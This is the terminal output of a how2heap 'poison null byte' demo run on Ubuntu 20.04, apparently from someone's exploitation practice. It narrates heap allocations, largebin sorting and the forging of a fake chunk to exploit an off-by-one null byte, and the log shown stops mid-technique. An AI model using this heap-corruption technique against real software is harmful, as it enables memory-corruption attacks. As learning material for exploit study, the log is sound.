 cataloc@ubuntu:~/WorkStation/PwnExercise/how2heap$ ./poison_null_byte
Welcome to poison null byte!
Tested in Ubuntu 20.04 64bit.
This technique can be used when you have an off-by-one into a malloc'ed region with a null byte.
Some of the implementation details are borrowed from https://github.com/StarCross-Tech/heap_exploit_2.31/blob/master/off_by_null.c

Step1: allocate a large padding so that the fake chunk's addresses's lowest 2nd byte is \x00
heap address: 0x558ef8ddb000
Calculate padding chunk size: 0x4d40
Allocate the padding. This is required to avoid a 4-bit bruteforce because we are going to overwrite least significant two bytes.

Step2: allocate two chunks adjacent to each other.
Let's call the first one 'prev' and the second one 'victim'.
malloc(0x10) to avoid consolidation
prev chunk: malloc(0x500) = 0x558ef8de0010
victim chunk: malloc(0x4f0) = 0x558ef8de0520

Step3: Link prev into largebin
This step is necessary for us to forge a fake chunk later
The fd_nextsize of prev and bk_nextsize of prev will be the fd and bck pointers of the fake chunk
allocate a chunk 'a' with size a little bit smaller than prev's
a: malloc(0x4f0) = 0x558ef8de0a40
malloc(0x10) to avoid consolidation
allocate a chunk 'b' with size a little bit larger than prev's
b: malloc(0x510) = 0x558ef8de0f60
malloc(0x10) to avoid consolidation

Current Heap Layout
    ... ...
padding
    prev Chunk(addr=0x??0010, size=0x510)
  victim Chunk(addr=0x??0520, size=0x500)
 barrier Chunk(addr=0x??0a20, size=0x20)
       a Chunk(addr=0x??0a40, size=0x500)
 barrier Chunk(addr=0x??0f40, size=0x20)
       b Chunk(addr=0x??0f60, size=0x520)
 barrier Chunk(addr=0x??1480, size=0x20)

Now free a, b, prev
current unsorted_bin:  header <-> [prev, size=0x510] <-> [b, size=0x520] <-> [a, size=0x500]

Allocate a huge chunk to enable sorting
current large_bin:  header <-> [b, size=0x520] <-> [prev, size=0x510] <-> [a, size=0x500]

This will add a, b and prev to largebin
Now prev is in largebin
The fd_nextsize of prev points to a: 0x558ef8de0a40
The bk_nextsize of prev points to b: 0x558ef8de0f60

Step4: Allocate prev again to construct the fake chunk
Since large chunk is sorted by size and a's size is smaller than prev's,
we can allocate 0x500 as before to take prev out
prev2: malloc(0x500) = 0x558ef8de0010
Now prev2 == prev, prev2->fd == prev2->fd_nextsize == a, and prev2->bk == prev2->bk_nextsize == b
The fake chunk is contained in prev and the size is smaller than prev's size by 0x10
So set its size to 0x501 (0x510-0x10 | flag)
And set its prev_size(next_chunk) to 0x500 to bypass the size==prev_size(next_chunk) check
The fake chunk should be at: 0x558ef8de0020
use prev's fd_nextsize & bk_nextsize as fake_chunk's fd & bk
Now we have fake_chunk->fd == a and fake_chunk->bk == b